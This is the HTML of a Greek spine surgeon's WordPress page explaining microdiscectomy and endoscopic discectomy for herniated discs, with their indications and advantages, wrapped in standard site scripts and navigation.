<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.andreasmorakis.gr","hash_tracking":"false","v4_id":"G-HN9YGC9GXM"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://www.andreasmorakis.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.andreasmorakis.gr/wp-json/wp/v2/pages/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andreasmorakis.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.andreasmorakis.gr/?p=142' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.a97af92f-122e-4510-b0f2-c36ece367c44&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.a97af92f-122e-4510-b0f2-c36ece367c44"});var st_type="wordpress5.1.3";</script>

<style type="text/css" id="custom-colors-css">a, .wp-playlist-light .wp-playlist-playing, .wp-embed-comments a,.wp-embed-share-dialog-open, .wp-embed a { color: rgba( 255, 0, 0, 0.75 ); } a:hover, a:focus, legend, mark, .comment-respond .required, pre,.form-allowed-tags code, pre code,.wp-playlist-light .wp-playlist-item:hover,.wp-playlist-light .wp-playlist-item:focus,.mejs-button button:hover::after, .mejs-button button:focus::after,.mejs-overlay-button:hover::after, .mejs-overlay-button:focus::after,.wp-embed-comments a:hover, .wp-embed-comments a:focus,.wp-embed-share-dialog-open:hover, .wp-embed-share-dialog-open:focus,.wp-embed a:hover, .wp-embed a:focus{ color: #ff0000; } input[type='submit'], input[type='reset'], input[type='button'], button, .page-links a,.comment-reply-link, .comment-reply-login, .wp-calendar td.has-posts a, #menu-sub-terms li a{ background-color: rgba( 255, 0, 0, 0.8 ); } legend, mark, pre, .form-allowed-tags code { background-color: rgba( 255, 0, 0, 0.1 ); } input[type='submit']:hover, input[type='submit']:focus,input[type='reset']:hover, input[type='reset']:focus,input[type='button']:hover, input[type='button']:focus,button:hover, button:focus,.page-links a:hover, .page-links a:focus,.wp-calendar td.has-posts a:hover, .wp-calendar td.has-posts a:focus,.widget-title > .wrap,#comments-number > .wrap, #reply-title > .wrap, .attachment-meta-title > .wrap,.widget_search > .search-form,#menu-sub-terms li a:hover, #menu-sub-terms li a:focus,.comment-reply-link:hover, .comment-reply-link:focus,.comment-reply-login:hover, .comment-reply-login:focus,.mejs-time-rail .mejs-time-loaded, .skip-link .screen-reader-text{ background-color: #ff0000; } ::selection { background-color: #ff0000; } legend { border-color: rgba( 255, 0, 0, 0.15 ); } body { border-top-color: #ff0000; } .entry-content a, .entry-summary a, .comment-content a { border-bottom-color: rgba( 255, 0, 0, 0.15 ); } .entry-content a:hover, .entry-content a:focus,           .entry-summary a:hover, .entry-summary a:focus,           .comment-content a:hover, .comment-content a:focus           { border-bottom-color: rgba( 255, 0, 0, 0.75 ); } body, .widget-title, #comments-number, #reply-title,.attachment-meta-title { border-bottom-color: #ff0000; } blockquote { background-color: rgba( 255, 0, 0, 0.85 ); } blockquote blockquote { background-color: rgba( 255, 0, 0, 0.9 ); } blockquote { outline-color: rgba( 255, 0, 0, 0.85); }</style>

<style type="text/css" id="custom-header-css">body.custom-header #site-title a { color: #1e73be; }</style>
<style type="text/css" id="custom-background-css">body.custom-background { background: #1e73be; }</style>
</head>

<body class="wordpress ltr el parent-theme y2026 m01 d06 h07 tuesday logged-out custom-background custom-header display-header-text singular singular-page singular-page-142 page-template-default layout-2c-l metaslider-plugin custom-colors" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	<div id="container">

		<div class="skip-link">
			<a href="#content" class="screen-reader-text">Μετάβαση σε περιεχόμενο</a>
		</div><!-- .skip-link -->

		
	<nav class="menu menu-primary" role="navigation" id="menu-primary" aria-label="Βασική Menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		<h3 id="menu-primary-title" class="menu-toggle">
			<button class="screen-reader-text">menu</button>
		</h3><!-- .menu-toggle -->

		<div class="wrap"><ul id="menu-primary-items" class="menu-items"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://www.andreasmorakis.gr/" title="Ανδρέας Μοράκης">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 menu-item-parent-archive"><a href="https://www.andreasmorakis.gr/sample-page/" title="Βιογραφικό">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 menu-item-parent-archive"><a href="https://www.andreasmorakis.gr/page1-2/" title="Παθήσεις">ΠΑΘΗΣΕΙΣ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 menu-item-parent-archive"><a href="https://www.andreasmorakis.gr/page2-2/" title="Επεμβάσεις">ΕΠΕΜΒΑΣΕΙΣ</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 menu-item-parent-archive"><a href="https://www.andreasmorakis.gr/contact/" title="Επικοινωνία">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul><form role="search" method="get" class="search-form" action="https://www.andreasmorakis.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
	</nav><!-- #menu-primary -->


		<div class="wrap">

			<header class="site-header" id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

				
					<div id="branding">
						
													<h1 class="site-title" id="site-title" itemprop="headline"><a href="https://www.andreasmorakis.gr" rel="home">Ανδρέας Μοράκης</a></h1>							<h2 class="site-description" id="site-description" itemprop="description">Ορθοπαιδικός - Χειρουργός Σπονδυλικής Στήλης</h2>											</div><!-- #branding -->

				
				
	<nav class="menu menu-secondary" role="navigation" id="menu-secondary" aria-label="Δευτερεύον Menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		<h3 id="menu-primary-title" class="menu-toggle">
			<button class="screen-reader-text">menu1</button>
		</h3><!-- .menu-toggle -->

		<div class="wrap"><ul id="menu-secondary-items" class="menu-items"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.andreasmorakis.gr/category/%ce%b1%cf%85%cf%87%ce%b5%ce%bd%ce%b1%ce%bb%ce%b3%ce%af%ce%b1/" title="Αυχεναλγία">ΑΥΧΕΝΑΛΓΙΑ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.andreasmorakis.gr/category/%ce%bf%cf%83%cf%86%cf%85%ce%b1%ce%bb%ce%b3%ce%af%ce%b1/" title="ΟΑΣΦΥΑΛΓΙΑ">ΟΣΦΥΑΛΓΙΑ</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.andreasmorakis.gr/category/%ce%b5%ce%b3%cf%87%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%b4%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b9%ce%ba%cf%8c-gel/">ΔΙΑΔΕΡΜΙΚΕΣ ΕΠΕΜΒΑΣΕΙΣ</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.andreasmorakis.gr/category/%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%84%ce%ae%ce%bb%ce%b7%cf%82/" title="Ενδοσκόπηση Σπονδυλικής Στήλης">ΕΝΔΟΣΚΟΠΗΣΗ ΣΠ. ΣΤΗΛΗΣ</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.andreasmorakis.gr/category/%cf%83%ce%ba%ce%bf%ce%bb%ce%af%cf%89%cf%83%ce%b7/" title="Σκολίωση">ΣΚΟΛΙΩΣΗ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.andreasmorakis.gr/category/%ce%ba%cf%8d%cf%86%cf%89%cf%83%ce%b7/" title="Κύφωση">ΚΥΦΩΣΗ</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.andreasmorakis.gr/category/%ce%bf%cf%83%cf%84%ce%b5%ce%bf%cf%80%cf%8c%cf%81%cf%89%cf%83%ce%b7/" title="Οστεοπόρωση">ΟΣΤΕΟΠΟΡΩΣΗ</a></li>
</ul></div>
	</nav><!-- #menu-secondary -->


			</header><!-- #header -->

			
				<img class="header-image" src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/cropped-andreas-morakis-cover.png" width="1175" height="400" alt="" />

			
			<div id="main" class="main">

				
	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.andreasmorakis.gr/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική)</span><meta itemprop="position" content="2" /></li></ul></nav>

<main class="content" id="content" role="main" itemprop="mainContentOfPage">

	
	
		
			
			<article class="entry author-andreas post-142 page type-page status-publish" id="post-142" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική)</h1>
		</header><!-- .entry-header -->

		<div class="entry-content" itemprop="text">
			<p>&nbsp;</p>
<p><strong>Μικροδισκεκτομή</strong></p>
<p>Η μικροδισκεκτομή είναι μία χειρουργική τεχνική μικρής παρεμβατικότητας όπου με τους δυνατόν μικρότερους τραυματισμούς (τομή δέρματος, αποκολλήσεις μυών κλπ), σε σχέση με την κλασική δισκεκτομή αφαιρείται το προβάλλον τμήμα μιας δισκοκήλης με άμεση ύφεση των συμπτωμάτων του ασθενή (συνήθως πόνου στο πόδι λόγω πίεσης σε νευρική ρίζα, ή ακόμα και νευρικής δυσλειτουργίας). Η παραμονή στο νοσοκομείο είναι βραχεία, συνήθως μία ημέρα και η επάνοδος στην εργασία είναι ταχεία.</p>
<p>&nbsp;</p>
<p><a href="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή.png"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-143" title="Μικροδισκεκτομή" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή.png" alt="Μικροδισκεκτομή" width="460" height="180" srcset="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή.png 460w, https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή-300x117.png 300w" sizes="(max-width: 460px) 100vw, 460px" /></a></p>
<p>Η μικροδισκεκτομή γίνεται με τη βοήθεια ειδικών διαστολέων και αγκίστρων με ψυχρό φωτισμό που επιτρέπουν την πρόσβαση στην περιοχή της πίεσης του νευρικού ιστού με μικρή τομή, ολίγων εκατοστών και με τον όσο δυνατόν μικρότερο τραυματισμό των περιβάλλοντων μαλακών μορίων.</p>
<p>&nbsp;</p>
<p><a href="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή-Διαστολείς.jpg"><img decoding="async" class="alignleft  wp-image-1506" title="Μικροδισκεκτομή-Διαστολείς" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή-Διαστολείς-264x300.jpg" alt="Μικροδισκεκτομή-Διαστολείς" width="158" height="180" srcset="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή-Διαστολείς-264x300.jpg 264w, https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή-Διαστολείς-901x1024.jpg 901w, https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή-Διαστολείς.jpg 1215w" sizes="(max-width: 158px) 100vw, 158px" /></a></p>
<p><img decoding="async" class="aligncenter  wp-image-1507" title="Μικροδισκεκτομή-Άγκιστρα" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή-Άγκιστρα-300x283.jpg" alt="Μικροδισκεκτομή-Άγκιστρα" width="180" height="170" srcset="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή-Άγκιστρα-300x283.jpg 300w, https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Μικροδισκεκτομή-Άγκιστρα.jpg 831w" sizes="(max-width: 180px) 100vw, 180px" /></p>
<p>&nbsp;</p>
<p><strong>Ενδοσκοπική δισκεκτομή</strong></p>
<p>Η ενδοσκοπική δισκεκτομή γίνεται με τοπική, ή γενική αναισθησία με χρήση ενδοσκοπίου και ειδικών ενδοσκοπικών εργαλείων και τομή ολίγων χιλιοστών.</p>
<p><span style="text-decoration: underline;">Ενδείξεις:</span></p>
<p>Μεσαίες έως μεγάλου μεγέθους προβολές μεσοσπονδυλίου δίσκου (δισκοκήλες).</p>
<p>Ελεύθερα δισκικά τεμάχια με πίεση νεύρων και έντονους πόνους στα πόδια</p>
<p>Σταδιακά χρησιμοποιείται όλο και περισσότερο και τείνει να αντικαταστήσει την ανοιχτή δισκεκτομή.</p>
<p>&nbsp;</p>
<p><a href="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Ενδοσκοπική.png"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-147" title="Ενδοσκοπική" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Ενδοσκοπική.png" alt="Ενδοσκοπική" width="460" height="193" srcset="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Ενδοσκοπική.png 460w, https://www.andreasmorakis.gr/wp-content/uploads/2012/08/Ενδοσκοπική-300x125.png 300w" sizes="auto, (max-width: 460px) 100vw, 460px" /></a></p>
<p>Πλεονεκτήματα:</p>
<ul>
<li>Ολιγόωρη παραμονή στο νοσοκομείο στην περίπτωση που γίνει η επέμβαση με τοπική αναισθησία, ή με μία διανυκτέρευση αν γίνει με γενική αναισθησία.</li>
<li>Μικρή χειρουργική τομή, μειωμένος μετεγχειρητικός πόνος.</li>
<li>Μείωση του κινδύνου επιπλοκών σε σχέση με την ανοιχτή δισκεκτομή      (αστάθεια, λοίμωξη, μετεγχειρητική ουλή).</li>
<li>Πιο γρήγορη επιστροφή στην εργασία και στις φυσιολογικές      δραστηριότητες.</li>
</ul>
<p>&nbsp;</p>
<p class="no-break"><span class='st_facebook_vcount' st_title='Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική)' st_url='https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/'></span><span class='st_twitter_vcount' st_title='Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική)' st_url='https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/'></span><span class='st_linkedin_vcount' st_title='Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική)' st_url='https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/'></span><span class='st_fblike_vcount' st_title='Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική)' st_url='https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/'></span><span class='st_plusone_vcount' st_title='Δισκεκτομή (Μικροδισκεκτομή, Ενδοσκοπική)' st_url='https://www.andreasmorakis.gr/%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b5%ce%ba%cf%84%ce%bf%ce%bc%ce%ae-%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%ce%bf/'></span></p>					</div><!-- .entry-content -->

		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	
</article><!-- .entry -->
			
				
			
		
		
	
</main><!-- #content -->

				
	<aside class="sidebar sidebar-primary" role="complementary" id="sidebar-primary" aria-label="Βασική Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

		<h3 id="sidebar-primary-title" class="screen-reader-text">Βασική πλευρική στήλη</h3>

		
			<section id="text-10" class="widget widget_text"><h3 class="widget-title">ΕΠΙΚΟΙΝΩΝΙΑ</h3>			<div class="textwidget"><a href = "https://www.andreasmorakis.gr/contact/" style = "font-size:150%;">Επικοινωνία</a><br></div>
		</section><section id="text-11" class="widget widget_text"><h3 class="widget-title">Social Media</h3>			<div class="textwidget"><table style = "width:140px; text-align:center;" align = "center">
<tr>
<td><a href = "https://www.facebook.com/iatrikaepikaira" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2013/09/facebook.png" border = "0" alt = "Facebook Ανδρέας Μοράκης"></a></td>
<td><a href = "https://www.Twitter.com/andreasmorakis" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2013/09/twitter.png" border = "0" alt = "Twitter Ανδρέας Μοράκης"></a></td>
<td><a href = "https://www.youtube.com/andreasmorakis/" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2013/09/youtube.png" border = "0" alt = "Youtube Ανδρέας Μοράκης"></a></td>
</tr>
<tr>
<td><a href = "https://www.linkedin.com/pub/andreas-morakis/51/74b/475" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2013/09/linkedin.png" border = "0" alt = "facebook Ανδρέας Μοράκης"></a></td>
<td><a href = "https://www.pinterest.com/andreasmorakis/" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2014/02/pinterest.png" border = "0" alt = "pinterest Ανδρέας Μοράκης"></a></td>
<td><a href = "https://plus.google.com/+AndreasMorakis/" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2014/02/social_google.png" border = "0" alt = "google-plus Ανδρέας Μοράκης" rel="Publisher"></a></td>
</tr>

</table></div>
		</section><section id="text-4" class="widget widget_text"><h3 class="widget-title">ΣΥΝΕΝΤΕΥΞΕΙΣ</h3>			<div class="textwidget"><p><a href="https://www.andreasmorakis.gr/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CE%B1%CF%85%CF%87%CE%B5%CE%BD%CE%B1%CE%BB%CE%B3%CE%AF%CE%B1%CF%82-%CE%B1%CF%85%CF%87%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C/" title = "Αυχενικό σύνδρομο"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video1.jpg" alt = "Αυχενικό σύνδρομο" title = "Αυχενικό σύνδρομο"/></a></p>
<p><a href="https://www.andreasmorakis.gr/endoskopikes-epepvaseis/" title = "Ενδοσκοπικές Επεμβάσεις"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video3.jpg" alt = "Ενδοσκοπικές Επεμβάσεις" title = "Ενδοσκοπικές Επεμβάσεις"/></a></p>
<p><a href="https://www.andreasmorakis.gr/osteoporosi/" title = "Οστεοπόρωση"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video3-1.jpg" alt = "Οστεοπόρωση" title = "Οστεοπόρωση"/></a></p>
<p><a href="https://www.andreasmorakis.gr/?p=61" title = "σκολίωση"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video4.jpg" alt = "σκολίωση" title = "σκολίωση"/></a></p>
<p><a href="https://www.andreasmorakis.gr/?p=230" title = "Οσφυαλγία, Ισχιαλγία"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video5-1.jpg" alt = "Οσφυαλγία, Ισχιαλγία" title = "Οσφυαλγία, Ισχιαλγία"/></a></p>
<p><a href="https://www.andreasmorakis.gr/?p=225" title = "σκολίωση"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video6.jpg" alt = "σκολίωση" title = "σκολίωση"/></a></p>
<p><a href="https://www.andreasmorakis.gr/?p=357" title = "οσφυαλγία"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video7-1.jpg" alt = "οσφυαλγία" title = "οσφυαλγία"/></a></p>
<p>
<a href="https://plus.google.com/116714060049357186361/?rel=author" title = "google">Google</a></p>
</div>
		</section><section id="text-12" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/iatrikaepikaira/" data-tabs="timeline" data-width="300" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/iatrikaepikaira/"><a href="https://www.facebook.com/iatrikaepikaira/">Ιατρικά Επίκαιρα</a></blockquote></div></div></div>
		</section><section id="text-13" class="widget widget_text">			<div class="textwidget"><p>
<a href="https://www.andreasmorakis.gr/?cat=10" target="_new" title = "Οσφυαλγία"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf2.jpg" alt = "Οσφυαλγία" title = "Οσφυαλγία"/> Οσφυαλγία</a></p>

<p>
<a href="https://www.andreasmorakis.gr/?cat=11" target="_new" title = "Αυχεναλγία"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf3.jpg" alt = "Αυχεναλγία"  title = "Αυχεναλγία"/> Αυχεναλγία</a></p>

<p><a href="https://www.andreasmorakis.gr/?p=106" target="_new" title = "Σκολίωση"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf61.jpg" alt = "Σκολίωση"  title = "Σκολίωση"/> Σκολίωση</a></p>

<p>
<a href="https://www.andreasmorakis.gr/?cat=9" target="_new" title = "Οστεοπόρωση"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf71.jpg" alt = "Οστεοπόρωση"  title = "Οστεοπόρωση"/>Οστεοπόρωση</a> </p>

<p>
<a href="https://www.andreasmorakis.gr/?cat=8" target="_new" title = "Ενδοσκόπηση Σπονδυλικής Στήλης"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf81.jpg" alt = "Ενδοσκόπηση Σπονδυλικής Στήλης"  title = "Ενδοσκόπηση Σπονδυλικής Στήλης"/>Επεμβάσεις</a></p></div>
		</section><section id="text-14" class="widget widget_text">			<div class="textwidget"><a href = "https://www.andreasmorakis.gr/?cat=15" style = "font-size:150%">Άρθρα</a><br><a href = "https://www.andreasmorakis.gr/category/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/" style = "font-size:150%">Ιατρικά Νέα</a><br>
<a href = "https://www.andreasmorakis.gr/category/%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%B9%CE%BD%CF%8E%CF%83%CE%B5%CE%B9%CF%82/" style = "font-size:150%">Ανακοινώσεις</a><br>
</div>
		</section>
		
	</aside><!-- #sidebar-primary -->


			</div><!-- #main -->

			
		</div><!-- .wrap -->

		<footer class="site-footer" id="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

			<div class="wrap">

				
	<div id="menu-social" class="menu"><ul id="menu-social-items" class="menu-items"><li id="menu-item-2744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2744"><a href="https://www.facebook.com/iatrikaepikaira"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2745"><a href="https://www.twitter.com/andreasmorakis"><span class="screen-reader-text">twitter</span></a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2746"><a href="https://www.youtube.com/andreasmorakis/"><span class="screen-reader-text">youtube</span></a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2747"><a href="https://www.linkedin.com/pub/andreas-morakis/51/74b/475"><span class="screen-reader-text">linkedin</span></a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2748"><a href="https://www.pinterest.com/andreasmorakis/"><span class="screen-reader-text">pinterest</span></a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2749"><a href="https://plus.google.com/+AndreasMorakis/"><span class="screen-reader-text">google plus</span></a></li>
</ul></div>

				<p class="credit">
					Copyright &#169; 2026 <a class="site-link" href="https://www.andreasmorakis.gr" rel="home">Ανδρέας Μοράκης</a>. Με την δύναμη των <a class="wp-link" href="https://wordpress.org">WordPress</a> και <a class="theme-link" href="https://themehybrid.com/themes/stargazer">Stargazer</a>.				</p><!-- .credit -->

			</div><!-- .wrap -->

		</footer><!-- #footer -->

	</div><!-- #container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stargazer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="stargazer-js-extra">
/* <![CDATA[ */
var stargazer_i18n = {"search_toggle":"\u0386\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03c6\u03cc\u03c1\u03bc\u03b1\u03c2 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u03c2"};
//# sourceURL=stargazer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-content/themes/stargazer/js/stargazer.min.js" id="stargazer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.andreasmorakis.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
